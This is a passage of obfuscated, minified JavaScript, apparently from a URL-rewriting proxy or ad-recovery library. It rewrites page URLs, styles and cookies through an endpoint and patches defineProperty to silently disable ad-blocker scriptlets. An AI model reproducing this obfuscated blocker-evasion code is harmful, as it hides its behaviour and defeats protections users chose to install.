DP=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x58e));DP&&D0(DP)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x58e),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':DP,'kind':x0['MN'][Ho(0xaa0)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));const DD=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0xb4f));DD&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0xb4f),vE({'protectUrlContext':Pb,'srcset':DD,'endpoint':x1['A'][Ho(0x5c2)],'baseUrl':Pq,'urlFilter':PO}));const Dj=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x576));Dj&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x576),vg(Pb,Dj,Pq));}else{if(Ho(0x107d)===D2){const Dc=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x58e));if(Dc)D0(Dc)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x58e),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':Dc,'kind':x0['MN'][Ho(0x8e8)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));else{let DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x268)][Ho(0x88d)][Ho(0xe95)](Pn);DZ&&(DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DZ,/\bwindow\.location\b/g,Ho(0xfa0)),x9['A'][Ho(0x88d)](PC)[Ho(0x268)][Ho(0x1060)][Ho(0xe95)](Pn,DZ)),DZ[Ho(0x28e)](Ho(0x330))&&(DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DZ,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Ho(0xaff)),x9['A'][Ho(0x88d)](PC)[Ho(0x268)][Ho(0x1060)][Ho(0xe95)](Pn,DZ)),(0x0,x0['Gy'])(Pb)||(0x0,x0['Vp'])(Pb)||!(Ho(0xc99)in Pb)||Ho(0xede)!==Pb[Ho(0xc99)]||(DZ[Ho(0x28e)](Ho(0x2a7))&&(DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DZ,Ho(0x2a7),Ho(0x868)),x9['A'][Ho(0x88d)](PC)[Ho(0x268)][Ho(0x1060)][Ho(0xe95)](Pn,DZ)),DZ[Ho(0x28e)](Ho(0xe4a))&&(DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DZ,Ho(0xe4a),Ho(0x1005)),x9['A'][Ho(0x88d)](PC)[Ho(0x268)][Ho(0x1060)][Ho(0xe95)](Pn,DZ)),DZ[Ho(0x28e)](Ho(0xe84))&&DZ[Ho(0x28e)](Ho(0x847))&&(DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DZ,Ho(0xe84),Ho(0xda1)),DZ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DZ,Ho(0x4e4),Ho(0xf9f)),DZ[Ho(0x28e)](Ho(0xfa6))?DZ+=Ho(0x646):DZ+=Ho(0xb71),x9['A'][Ho(0x88d)](PC)[Ho(0x268)][Ho(0x1060)][Ho(0xe95)](Pn,DZ)));}}else{if(Ho(0x92d)===D2){var D3;const Di=null===(D3=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x4f0)))||void 0x0===D3?void 0x0:D3[Ho(0xbaa)](),Dy=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x575)),DU=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,'as');if(Dy&&D0(Dy)){const Dw=Ho(0x901)===Di||Ho(0xaab)===Di&&Ho(0xd38)===DU?x0['MN'][Ho(0xa47)]:Ho(0xaab)===Di&&Ho(0x107d)===DU?x0['MN'][Ho(0x8e8)]:x0['MN'][Ho(0xaa0)];x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x575),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':Dy,'kind':Dw,'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));}}else{if(Ho(0xc6e)===D2){const Du=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x58e));if(Du&&Du[Ho(0x833)](Ho(0x65c))){const Ds=vY(Du,Pb,PC);x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x58e),Ds);}else Du&&D0(Du)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x58e),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':Du,'kind':x0['MN'][Ho(0x344)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));const Dg=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x5cc));if(Dg){const DW=(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':x1['A'][Ho(0x5c2)]+Ho(0x6de),'kind':x0['MN'][Ho(0x8e8)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]});Dg[Ho(0x28e)](DW)?x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x5cc),vm({'_window':PC,'protectUrlContext':Pb,'html':Dg,'docBaseUrl':Pq})):x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x5cc),Ho(0xf49)[Ho(0x97b)](vw,Ho(0x3e1))[Ho(0x97b)](DW,Ho(0x1027))[Ho(0x97b)]((0x0,vu['x'])()['id'],Ho(0xacb))+vm({'_window':PC,'protectUrlContext':Pb,'html':Dg,'docBaseUrl':Pq}));}}else{if('a'===D2){const DJ=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x575));DJ&&D0(DJ)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x575),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':DJ,'kind':x0['MN'][Ho(0x937)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));const DE=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x224));Ho(0x48f)==typeof DE&&DE[Ho(0x28e)](Ho(0x859))&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x224),Ho(0x482)[Ho(0x97b)](btoa(DE),Ho(0xb47)));const Dp=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x101b));Ho(0x48f)!=typeof Dp||(0x0,x0['Gy'])(Pb)||(x9['A'][Ho(0x88d)](PC)[Ho(0xa41)][Ho(0xe95)](Pn,Ho(0x101b)),x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x516)+(0x0,xD['md'])(Ho(0x101b)),Dp));}else{if(Ho(0x872)===D2){const Dm=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x58e));Dm&&D0(Dm)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x58e),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':Dm,'kind':x0['MN'][Ho(0xaa0)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));const DH=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0xafa));DH&&D0(DH)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0xafa),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':DH,'kind':x0['MN'][Ho(0xaa0)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));}else{if(Ho(0xfb9)===D2){const DY=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x58e));DY&&D0(DY)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x58e),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':DY,'kind':x0['MN'][Ho(0xaa0)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]}));}else{if(Ho(0x8df)===D2){const DK=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0xb25)),DS=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x247));DK&&D0(DK)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0xb25),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':DK,'kind':Ho(0x902)===DS?x0['MN'][Ho(0x937)]:x0['MN'][Ho(0x344)],'baseUrl':Pq,'endpoint':x1['A'][Ho(0x5c2)]})),DS&&![Ho(0x902),Ho(0xa43),Ho(0xd34),Ho(0x5d3)][Ho(0x28e)](DS)&&PV(DS)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x247),(0x0,xD['md'])(DS));}else{if(Ho(0x37d)===D2||'g'===D2){const Dl=[Ho(0x392),Ho(0x7f6),Ho(0xd7b),Ho(0xf20),Ho(0xe62),Ho(0x771),Ho(0xf79),Ho(0x777)];for(const DR of Dl){const Da=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,DR);if(Da){const DT=(0x0,vx['oY'])({'protectUrlContext':Pb,'value':Da,'baseUrl':Pq,'idFilter':PB,'urlFilter':PO,'attributeFilter':PN});x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,DR,DT);}}const Dr=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x3dd));if(Dr&&Ho(0x48f)==typeof Dr){if(Dr[Ho(0x833)]('#')&&PV(Dr[Ho(0x38a)](0x1)))x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x3dd),'#'+(0x0,xD['md'])(Dr[Ho(0x38a)](0x1)));else{const Df=new URL(Dr,Pq);D0(Df[Ho(0x575)])&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x3dd),(0x0,x0['Wq'])({'protectUrlContext':Pb,'url':Df,'kind':x0['MN'][Ho(0xaa0)],'endpoint':x1['A'][Ho(0x5c2)],'baseUrl':Pq}));}}}else{if(Ho(0x8aa)===D2){const Dk=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x573));if(Dk&&Ho(0x48f)==typeof Dk&&PV(Dk)){const Dd=(0x0,xD['md'])(Dk);x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x573),Dd);}}else{if(Ho(0xd38)===D2){if(Ho(0xb02)===Pn[Ho(0x938)](Ho(0x1084))&&!(0x0,x0['Gy'])(Pb)){let DQ=x9['A'][Ho(0x88d)](PC)[Ho(0x41d)][Ho(0x88d)][Ho(0xe95)](Pn);DQ&&(DQ=x9['A'][Ho(0x88d)](PC)[Ho(0x7d4)][Ho(0xe95)](DQ,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),x9['A'][Ho(0x88d)](PC)[Ho(0x41d)][Ho(0x1060)][Ho(0xe95)](Pn,DQ));}!function(DL){const Hh=Ho;let {_window:DG,protectUrlContext:Do,element:Dh,baseUrl:DX,idFilter:Dz,urlFilter:DI,attributeFilter:DF}=DL;if(Hh(0xd38)!==Dh[Hh(0x6bc)][Hh(0xbaa)]())return;const DA=x9['A'][Hh(0x88d)](DG)[Hh(0x41d)][Hh(0x88d)][Hh(0xe95)](Dh);DA&&x9['A'][Hh(0x88d)](DG)[Hh(0x41d)][Hh(0x1060)][Hh(0xe95)](Dh,(0x0,vx['dv'])({'protectUrlContext':Do,'stylesheet':DA,'baseUrl':DX,'idFilter':Dz,'urlFilter':DI,'attributeFilter':DF}));}({'_window':PC,'protectUrlContext':Pb,'element':Pn,'baseUrl':Pq,'idFilter':PB,'urlFilter':PO,'attributeFilter':PN});}}}}}}}}}}}const D4=x9['A'][Ho(0x88d)](PC)[Ho(0xb12)][Ho(0x88d)][Ho(0xe95)](Pn);for(const DL of Array[Ho(0x9f3)](D4))PV(DL)&&D4[Ho(0x761)](DL,(0x0,xD['md'])(DL));const D5=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x917));D5&&PV(D5)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x917),(0x0,xD['zp'])(D5));const D6=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x97e));D6&&PV(D6)&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x97e),(0x0,xD['md'])(D6));const D7=x9['A'][Ho(0x88d)](PC)[Ho(0x8e6)][Ho(0x88d)][Ho(0xe95)](Pn);D7&&PV(D7)&&x9['A'][Ho(0x88d)](PC)[Ho(0x8e6)][Ho(0x1060)][Ho(0xe95)](Pn,(0x0,xD['md'])(D7));const D8=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x6e5));Pn instanceof PC[Ho(0xc65)]&&D8&&Ho(0x48f)==typeof D8&&D8[Ho(0xab8)]>0x0&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x6e5),Ho(0x4c2)+D8);const D9=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0x512));Pn instanceof PC[Ho(0xc65)]&&D9&&Ho(0x48f)==typeof D9&&D9[Ho(0xab8)]>0x0&&x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0x512),Ho(0x4c2)+D9);const Dx=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Ho(0xd38));if(Dx){const DG=(0x0,vW['e'])((0x0,vx['Vd'])({'protectUrlContext':Pb,'style':Dx,'baseUrl':Pq,'idFilter':PB,'urlFilter':PO,'attributeFilter':PN}));x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,Ho(0xd38),DG);}const Dv=[Ho(0x6fc),Ho(0x722)];for(const Do of Dv){if(!PV(Do))continue;const Dh=x9['A'][Ho(0x88d)](PC)[Ho(0xa29)][Ho(0xe95)](Pn,Do);Dh&&(x9['A'][Ho(0x88d)](PC)[Ho(0xa41)][Ho(0xe95)](Pn,Do),x9['A'][Ho(0x88d)](PC)[Ho(0xdf6)][Ho(0xe95)](Pn,(0x0,xD['md'])(Do),Dh));}if(Pn instanceof PC[Ho(0xc65)]){const DX=x9['A'][Ho(0x88d)](PC)[Ho(0x7a5)][Ho(0x88d)][Ho(0xe95)](Pn),Dz=Object[Ho(0xc4a)](DX);for(const DI of Dz){const DF=xv(DI);D1(Ho(0x516)+DF)&&(DX[(0x0,xD['md'])(DF)]=DX[DI],delete DX[DI]);}}if(Pn instanceof PC[Ho(0x5bb)]){for(let DA=0x0;DA<Pn[Ho(0xfd9)][Ho(0xd67)][Ho(0xab8)];DA++)vH({'_window':PC,'protectUrlContext':Pb,'node':Pn[Ho(0xfd9)][Ho(0xd67)][DA],'baseUrl':Pq,'idFilter':PB,'urlFilter':PO,'attributeFilter':PN});}}({'protectUrlContext':Ph,'node':PX,'baseUrl':Pz,'_window':Po,'idFilter':PI,'urlFilter':PF,'attributeFilter':PA}),PX[HG(0xd67)][HG(0xbff)](PM=>{vH({'protectUrlContext':Ph,'node':PM,'baseUrl':Pz,'_window':Po,'idFilter':PI,'urlFilter':PF,'attributeFilter':PA});}));}const vY=function(PG,Po){const HX=mD;let Ph=arguments[HX(0xab8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!PG||!PG[HX(0x833)](HX(0x65c)))return PG;const PX=decodeURIComponent(PG[HX(0x38a)](0xf));if(!PX[HX(0x28e)](x1['A'][HX(0x5c2)])){const Pz=HX(0xf49)[HX(0x97b)](vw,HX(0x3e1))[HX(0x97b)]((0x0,x0['Wq'])({'protectUrlContext':Po,'url':x1['A'][HX(0x5c2)]+HX(0x6de),'kind':x0['MN'][HX(0x8e8)],'baseUrl':x9['A'][HX(0x88d)](Ph)[HX(0x1e4)][HX(0x88d)][HX(0x436)](Ph[HX(0xf01)]),'endpoint':x1['A'][HX(0x5c2)]}),HX(0x1027))[HX(0x97b)]((0x0,vu['x'])()['id'],HX(0xacb))+vm({'_window':Ph,'protectUrlContext':Po,'html':PX});return HX(0x65c)+encodeURIComponent(Pz);}return PG;};var vK=P(0x15ef),vS=P(0x10e2),vl=P(0xebc);class vr{static[mD(0x88d)](PG,Po){const HI=mD;let Ph=vr[HI(0x5a9)][HI(0x88d)](Po);return Ph||(Ph=function(PX,Pz){return new Proxy(Pz,{'get':function(PI,PF,PA){const HF=a2v;if(HF(0x968)===PF)return function(Pb,Pn,Pq,PC){const HA=HF;var PB;const PO=[Pb];return void 0x0===Pq?PO[HA(0xfe1)]('*'):PO[HA(0xfe1)]('*',Pq),(null!=PC?PC:PX)[HA(0x8b6)](HA(0xe2a))[HA(0xe95)](null!==(PB=this[HA(0xc62)])&&void 0x0!==PB?PB:this,...PO);};const PM=Pz[PF];return[HF(0x82a),HF(0xaf0),HF(0x1009),HF(0x745),HF(0x698),HF(0x80e),HF(0x2a8),HF(0x2e7),HF(0x46d),HF(0x2f9),HF(0xcd0),HF(0xe20),HF(0xafd),HF(0xe48),HF(0xe6f),HF(0x1003),HF(0x7d7),HF(0xcdf),HF(0x929),HF(0xdc5),HF(0xc67),HF(0xffb),HF(0xfc5),HF(0xdae),HF(0xba3),HF(0xb6a),HF(0xbbc),HF(0x559),HF(0x485)][HF(0x28e)](PF)&&HF(0xfed)==typeof PM?PM[HF(0x2c5)](PI):PM;}});}(PG,Po),vr[HI(0x5a9)][HI(0x1060)](Po,Ph)),Ph;}}(0x0,xP['A'])(vr,mD(0x5a9),new Map());const vR=(PG,Po)=>{const HM=mD;if(HM(0x48f)!=typeof PG||HM(0x48f)!=typeof Po)return!0x1;const Ph=PG[HM(0xab8)],PX=Po[HM(0xab8)];if(0x0===Ph&&0x0===PX)return!0x0;if(0x0===Ph)return!0x1;if(0x0===PX)return!0x0;if(Ph<PX)return!0x1;for(let Pz=0x0;Pz<PG[HM(0xab8)];Pz++)if(PG[Pz]===Po[0x0]){let PI=!0x0;for(let PF=0x1;PF<Po[HM(0xab8)];PF++)if(!PG[Pz+PF]||PG[Pz+PF]!==Po[PF]){PI=!0x1;break;}if(PI)return!0x0;}return!0x1;};var va=P(0x1d4b);function vT(PG){const He=mD,Po=new TextEncoder()[He(0xd25)](PG);let Ph='';for(const PX of Po)Ph+=String[He(0xa0c)](PX);return btoa(Ph);}function vf(PG,Po,Ph){return PX=>{const Hb=a2v;var Pz;const PI=Hb(0xe7a)==typeof(null==PX?void 0x0:PX[Hb(0x561)])?PX[Hb(0x561)]:!(null==PX||null===(Pz=PX[Hb(0x561)])||void 0x0===Pz||!Pz[Hb(0x547)]),PF=Hb(0xe7a)==typeof Ph?Ph:!(null==Ph||!Ph[Hb(0x547)]);return PX[Hb(0x809)]===PG&&PI===PF&&Po===PX[Hb(0xb65)];};}const vk=PG=>{const Hn=mD;if(PG[Hn(0x621)])return;PG[Hn(0x621)]=!0x0;const Po=PG[Hn(0xc29)][Hn(0xc69)],Ph=PG[Hn(0xc29)][Hn(0x216)],PX=()=>{const Hq=Hn,Pz=new Error()[Hq(0x6cb)];return!(!Pz||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Hq(0x9ff)](Pz));};PG[Hn(0xc29)][Hn(0xc69)]=function(){const HC=Hn;return PX()?arguments[HC(0xab8)]<=0x0?void 0x0:arguments[0x0]:Po(...arguments);},PG[Hn(0xc29)][Hn(0x216)]=function(){const HB=Hn;return PX()?arguments[HB(0xab8)]<=0x0?void 0x0:arguments[0x0]:Ph(...arguments);};};function vd(PG,Po){const HO=mD;Po[HO(0x757)]||Po[HO(0xd6b)]||(Po[HO(0x757)]=!0x0,Po[HO(0x621)]||x4['A'][HO(0xb07)](HO(0x94d)),x9['A'][HO(0x776)](Po),vG(PG,Po),vQ(Po[HO(0xf01)]));}const vQ=PG=>{const HN=mD;PG[HN(0x481)]=[],PG[HN(0x82a)](HN(0x5e2),()=>null);};function vL(PG){const HV=mD;let Po=!0x0,Ph='';try{Ph=PG[HV(0xef9)][HV(0x575)];}catch(PX){Po=!0x1;}return Po;}const vG=(PG,Po)=>{const Y0=mD;{const Pn=Po[Y0(0x47b)][Y0(0x9cf)][Y0(0xdfa)],Pq=Po[Y0(0xc29)][Y0(0xc4e)](Po[Y0(0x47b)][Y0(0x9cf)],Y0(0xdfa));Pn&&Pq&&Pq[Y0(0x742)]&&Pq[Y0(0x96a)]&&x9['A'][Y0(0x88d)](Po)[Y0(0x205)][Y0(0xe95)](Pn)[Y0(0x28e)](Y0(0x8ad))&&Po[Y0(0xc29)][Y0(0xc69)](Po[Y0(0x47b)][Y0(0x9cf)],Y0(0xdfa),{'get':function(){}});}vX(Po,Y0(0x8b6),Y0(0x904),function(){const Y1=Y0;if(this[Y1(0xd58)])return Y1(0x2f8)[Y1(0x97b)](this[Y1(0x96d)],Y1(0x3bf));for(var PC=arguments[Y1(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];return x9['A'][Y1(0x88d)](Po)[Y1(0x205)][Y1(0xe95)](this,...PB);}),vz(Po,Y0(0x6be),Y0(0x6d7),{'get':function(){const Y2=Y0;for(var PC=arguments[Y2(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Y2(0x88d)](Po)[Y2(0x7b3)][Y2(0x88d)][Y2(0xe95)](this,...PB);return PN?(0x0,vx['QS'])(PN):PN;},'set':function(PC){const Y3=Y0;for(var PB=arguments[Y3(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][Y3(0x88d)](Po)[Y3(0x7b3)][Y3(0x1060)][Y3(0xe95)](this,Y3(0x48f)==typeof PC?(0x0,vx['Vd'])({'protectUrlContext':PG,'style':PC,...PO}):PC),PC;}}),vX(Po,Y0(0x6be),Y0(0x667),function(PC){const Y4=Y0;if(this[Y4(0xd5b)])return this[PC];for(var PB=arguments[Y4(0xab8)],PO=new Array(PB>0x1?PB-0x1:0x0),PN=0x1;PN<PB;PN++)PO[PN-0x1]=arguments[PN];return x9['A'][Y4(0x88d)](Po)[Y4(0x9cd)][Y4(0xe95)](this,PC,...PO);}),vX(Po,Y0(0x6be),Y0(0x274),function(PC,PB){const Y5=Y0;if(this[Y5(0xd5b)])return this[PC]=PB;for(var PO=arguments[Y5(0xab8)],PN=new Array(PO>0x2?PO-0x2:0x0),PV=0x2;PV<PO;PV++)PN[PV-0x2]=arguments[PV];x9['A'][Y5(0x88d)](Po)[Y5(0x366)][Y5(0xe95)](this,PC,Y5(0x48f)==typeof PB?(0x0,vx['oY'])({'protectUrlContext':PG,'value':PB}):PB,...PN);}),vX(Po,Y0(0xbfb),Y0(0x822),function(PC,PB){const Y6=Y0;return x9['A'][Y6(0x88d)](Po)[Y6(0xed4)][Y6(0xe95)](this,(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PC}),PB);}),vX(Po,Y0(0xbfb),Y0(0x71e),function(PC){const Y7=Y0,PB=(0x0,vx['dv'])({'protectUrlContext':PG,'stylesheet':PC});return x9['A'][Y7(0x88d)](Po)[Y7(0xe96)][Y7(0xe95)](this,PB);}),vz(Po,Y0(0x234),Y0(0x1073),{'get':function(){const Y8=Y0;for(var PC=arguments[Y8(0xab8)],PB=new Array(PC),PO=0x0;PO<PC;PO++)PB[PO]=arguments[PO];const PN=x9['A'][Y8(0x88d)](Po)[Y8(0xeff)][Y8(0x88d)][Y8(0xe95)](this,...PB);return PN?PN[Y8(0x9d7)](';')[Y8(0x89d)](PV=>PV[Y8(0x1002)]())[Y8(0x89d)](PV=>{const Y9=Y8,D0=PV[Y9(0xec6)]('=');return[PV[Y9(0x614)](0x0,D0),PV[Y9(0x614)](D0+0x1)];})[Y8(0x89d)](PV=>{const Yx=Y8;let [D0,D1]=PV;if((0x0,xD['_'])(D0)){const [D2,D3,D4]=(0x0,xD['ks'])(D0)[Yx(0x9d7)](';');if(D4)return[D4,D1];}return[D0,D1];})[Y8(0x89d)](PV=>{const Yv=Y8;let [D0,D1]=PV;return''[Yv(0x97b)](D0,'=')[Yv(0x97b)](D1);})[Y8(0x849)](';\x20'):PN;},'set':function(PC){const YP=Y0,PB=vM(Po)||new URL(Po[YP(0xef9)][YP(0x575)]);for(var PO=arguments[YP(0xab8)],PN=new Array(PO>0x1?PO-0x1:0x0),PV=0x1;PV<PO;PV++)PN[PV-0x1]=arguments[PV];const D0=x9['A'][YP(0x88d)](Po)[YP(0xeff)][YP(0x88d)][YP(0xe95)](this,...PN),D1=D0?D0[YP(0x9d7)](';')[YP(0x89d)](D5=>D5[YP(0x1002)]())[YP(0x89d)](D5=>{const YD=YP,D6=D5[YD(0xec6)]('=');return[D5[YD(0x614)](0x0,D6),D5[YD(0x614)](D6+0x1)];})[YP(0xf20)](D5=>{let [D6,D7]=D5;return(0x0,xD['_'])(D6);})[YP(0x89d)](D5=>{const Yj=YP;let [D6,D7]=D5;return[D6,D7,...(0x0,xD['ks'])(D6)[Yj(0x9d7)](';')];})[YP(0x89d)](D5=>{let [D6,D7,D8,D9,Dx]=D5;return{'key':D6,'value':D7,'domain':D8,'path':D9,'name':Dx};}):[],D2=(D5=>(0x0,vS[YP(0xe2d)])(D5,{'decodeValues':!0x1}))(PC);if(void 0x0===D2[YP(0x248)]&&(D2[YP(0x248)]=Po[YP(0x477)][YP(0xe93)]),D3=(D3=D2[YP(0x248)])[YP(0x833)]('.')?D3[YP(0x38a)](0x1):D3,PB[YP(0xe93)]===PG[YP(0xb24)]&&(!D3||PB[YP(0xe93)][YP(0xea9)](D3)))return x9['A'][YP(0x88d)](Po)[YP(0xeff)][YP(0x1060)][YP(0xe95)](this,PC,...PN);var D3;const D4=function(D5,D6,D7,D8,D9){const Yc=YP,Dx=new URL((0x0,x0['EW'])(D6[Yc(0xef9)][Yc(0x575)])?(0x0,x0['sH'])(D6[Yc(0xef9)][Yc(0x575)])[Yc(0x681)]:D6[Yc(0xef9)][Yc(0x575)]);if(!D9[Yc(0xfb6)]){if('/'===Dx[Yc(0x329)])D9[Yc(0xfb6)]='/';else{const Dv=Dx[Yc(0x329)][Yc(0x9d7)]('/')[Yc(0x38a)](0x0,-0x1)[Yc(0x849)]('/');D9[Yc(0xfb6)]=Dv||'/';}}return D9[Yc(0x248)]||(D9[Yc(0x248)]=Dx[Yc(0xe93)]),D9[Yc(0x248)][Yc(0x833)]('.')||(D9[Yc(0x248)]='.'+D9[Yc(0x248)]),((DP,DD,Dj,Dc,DZ)=>{const YZ=Yc,Di=Dj[YZ(0xb8c)](Dw=>Dw[YZ(0x96d)]===Dc[YZ(0x96d)]&&Dw[YZ(0x248)]===Dc[YZ(0x248)]&&Dw[YZ(0xfb6)]===Dc[YZ(0xfb6)]),Dy=Di?Di[YZ(0xb9f)]:(0x0,xD['md'])(''[YZ(0x97b)](Dc[YZ(0x248)],';')[YZ(0x97b)](Dc[YZ(0xfb6)],';')[YZ(0x97b)](Dc[YZ(0x96d)]),(0x0,vl['$o'])()),DU={'httpOnly':Dc[YZ(0x207)],'maxAge':Dc[YZ(0x24f)],'encode':Dw=>Dw};return DU[YZ(0xfb6)]=function(Dw,Du){const Yi=YZ,Dg=(0x0,x0['rI'])(Du,Dw[Yi(0xb24)]);if('v7'===Dw[Yi(0x54a)])return'/'[Yi(0x97b)](x0['lv'],'/')[Yi(0x97b)](Dw[Yi(0xb24)],'/')[Yi(0x97b)]((0x0,v7['Y_'])(Dw[Yi(0xc99)]),'/')[Yi(0x97b)](Dg);if('v8'===Dw[Yi(0x54a)])return'/'[Yi(0x97b)](x0['ep'],'/')[Yi(0x97b)](Dw[Yi(0xb24)],'/')[Yi(0x97b)]((0x0,v7['Y_'])(Dw[Yi(0xc99)]),'/')[Yi(0x97b)](Dg);if('v9'===Dw[Yi(0x54a)])return'/'[Yi(0x97b)](x0['ZM'],'/')[Yi(0x97b)](Dw[Yi(0xb24)],'/')[Yi(0x97b)](Dg);if(Yi(0x7d5)===Dw[Yi(0x54a)])return'/'[Yi(0x97b)](x0['Ph'],'/')[Yi(0x97b)](Dw[Yi(0xb24)],'/')[Yi(0x97b)](Dg);if(Yi(0x9cb)===Dw[Yi(0x54a)])return'/'[Yi(0x97b)](x0['g3'],'/')[Yi(0x97b)](Dw[Yi(0xb24)],'/')[Yi(0x97b)](Dg);if